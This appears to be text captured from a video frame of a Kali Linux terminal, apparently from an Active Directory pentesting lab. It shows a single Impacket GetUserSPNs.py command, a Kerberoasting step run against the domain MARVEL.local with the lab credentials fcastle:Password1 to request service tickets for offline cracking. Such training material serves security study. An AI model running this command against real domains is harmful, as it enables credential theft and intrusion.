 Applications Places Terminal Tue 16:59 1
root@kali: /opt/impacket/examples
File Edit View Search Terminal Tabs Help
root@kali: ~/Downloads root@kali: /usr/share/responder root@kali: /opt/impacket/examples
root@kali:/opt/impacket/examples# python GetUserSPNs.py MARVEL.local/fcastle:Password1 -dc-ip 10.0.3.4
-request